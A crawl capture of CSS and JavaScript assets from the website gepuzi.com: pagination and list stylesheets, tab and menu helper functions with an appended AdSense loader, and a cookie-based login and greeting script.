ul{float:left;margin-left:10px;height:24px}#splitpage ul li{float:left;height:24px;margin-left:5px;text-align:center;}#splitpage ul li.active{border:1px solid #2E6AB1;background-color:#3B5998;color:#fff;font-weight:bold;height:18px;width:22px;padding-top:4px;}#splitpage ul li a,#splitpage ul li a:visited{border:1px solid #9AAFE5;color:#3B5998;text-decoration:none;display:block;height:18px;width:22px;padding-top:4px;}#splitpage ul li a:hover{border:1px solid #2E6AB1;text-decoration:none;}#splitpage ul li.home{width:50px;}#splitpage ul li.home a,#splitpage ul li.home a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.home a,*+html #splitpage ul li.home a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.previous{width:50px;}#splitpage ul li.previous a,#splitpage ul li.previous a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.previous a,*+html #splitpage ul li.previous a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.next{ width:50px;}#splitpage ul li.next a,#splitpage ul li.next a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.next a,*+html #splitpage ul li.next a:visited{width:48px;height:16px; padding-top:6px;}#splitpage ul li.lastly{width:50px;}#splitpage ul li.lastly a,#splitpage ul li.lastly a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.lastly a,*+html #splitpage ul li.lastly a:visited{width:48px; height:16px; padding-top:6px;}

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/list.css
body_size: 644
content:
#nav{clear:both;width:980px;padding:6px 0 11px 0;overflow:hidden;border-top:1px #c1d0d7 solid;background:url('../images/bg_nav.jpg') repeat-x;}.sort{clear:both;position:relative;width:964px;overflow:hidden;margin:0 8px 0 8px;clear:both;}.space{margin:0 8px 8px 8px;}.sort .area{float:left;width:894px;overflow:hidden;padding:5px 0 0 6px;}.sort .ctl{position:absolute;right:0;width:67px;height:20px;padding-top:8px;text-align:center;}.sort .bg1{border:1px #ffb64b solid;width:891px;background-color:#fefeee;padding:4px 0 4px 5px;}.sort .bg2{background:url('../images/bg_ctl.jpg') no-repeat;}.ctl a,.ctl a:visited,.ctl a:hover{color:#eb6100;text-decoration:underline;}.sort span{display:block;float:left;color:#333;font-weight:bold;font-size:14px;width:44px;overflow:hidden;line-height:22px;}.sort ul{float:left;}.sort li{clear:both;float:left;width:844px;overflow:hidden;line-height:22px;}.sort li a,.sort li a:visited{margin-right:16px;color:#069;text-decoration:underline;}.sort li a:hover{color:#eb6100;}.sort li a.on,.sort li a.on:visited,.sort li a.on:hover{font-weight:bold;color:#eb6100;text-decoration:none;font-size:13px;}#other1,#other2{clear:both;line-height:24px;}#navline{clear:both;width:100%;margin-bottom:10px;}.navclose{position:relative;height:12px;background:url('../images/bg_navline.gif');margin:-4px 0 0 0;}.navclose .switcher{margin:0 auto;height:12px;width:80px;background:url('../images/nav_close.gif');cursor:pointer;}.navopen .switcher{background:url('../images/nav_open.gif');}#position{margin-top:5px;margin-bottom:3px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/js/title.js
body_size: 701
content:
function g(o){return document.getElementById(o);}function hoverli(a,b,c,d){for(var i=1;i<=b;i++){g(c+i).className='tip'+i;g(d+i).className='undis';}g(c+a).className='hovertip tip'+a;if(d=="phcontent"){g(d+a).className='lipic dis';}else{g(d+a).className='dis';}}function showDiv(a){var b=g(a);b.style.display="block";}function hideDiv(a){var b=g(a);b.style.display="none";}function hoversort(a){if(g('other'+a).className=='dis'){g('area'+a).className='area';g('ctl'+a).className='ctl';g('other'+a).className='undis';g('smore'+a).innerHTML='更多▼';}else{g('area'+a).className='area bg1';g('ctl'+a).className='ctl bg2';g('other'+a).className='dis';g('smore'+a).innerHTML='关闭▲';}if(g('other1').className=='dis'&&g('other2').className=='dis'){g('sort1').className='sort space';}else{g('sort1').className='sort';}}function hovernav(){if(g('nav').className=='dis'){g('nav').className='undis';g('navline').className='navclose navopen';}else{g('nav').className='dis';g('navline').className='navclose';}}function addBookmark(title,url){if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(document.all){window.external.AddFavorite(url,title);}else if(window.opera && window.print){return true;}}
document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({");
document.writeln("          google_ad_client: \'ca-pub-5314208841568847\',");
document.writeln("          enable_page_level_ads: true");
document.writeln("     });");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/images/user.js
body_size: 776
content:
/*********************
首页login-cookie
**********************/
function getCookieVal(offset)
{
	var endstr = document.cookie.indexOf(";",offset);
	if (endstr == -1)
	{
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset,endstr));
}
function getCookie(name)
{
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i= 0;
	while (i<clen)
	{
		var j = i+alen;
			if (document.cookie.substring(i,j) == arg)
			{
				return getCookieVal(j);	
			}
		i = i+1;
	}
	return null;
}
var username = getCookie("mlusername");
if(username != null)
{
	document.write("<span class=\"txt\">你好，<strong class=\"txt5\">"+username+"</strong>&nbsp;&nbsp;</span>");
	document.write("<span class=\"btn\"><a href=\"/e/member/cp\" class=\"user\"><img src=\"/images/btn_user.gif\" width=\"80\" height=\"19\" alt=\"用户中心\" /></a></span>");
	document.write("<span class=\"txt\"><a href=\"/e/enews?enews=exit&ecmsfrom=9\" class=\"user\">[退出]</a></span>");
}
else
{
    document.write("<form name=\"form1\" method=\"post\" action=\"/e/enews/index.php\"><span>用户名：<input name=\"username\" class=\"txt\" type=\"text\" />&nbsp;&nbsp;密码：<input name=\"password\" class=\"txt\" type=\"password\" /></span>");
    document.write("<span class=\"btn\"><input type=\"image\" src=\"/images/btn_login.gif\" /> <a href=\"/e/member/register/\"><img src=\"/images/btn_reg.gif\" width=\"56\" height=\"19\" alt=\"注册\" /></a></span>");
	document.write("<input type=\"hidden\" name=\"enews\" value=\"login\" /><input type=\"hidden\" name=\"lifetime\" value=\"315360000\" /><input type=\"hidden\" name=\"ecmsfrom\" value=\""+window.location.href+"\"></form>");
}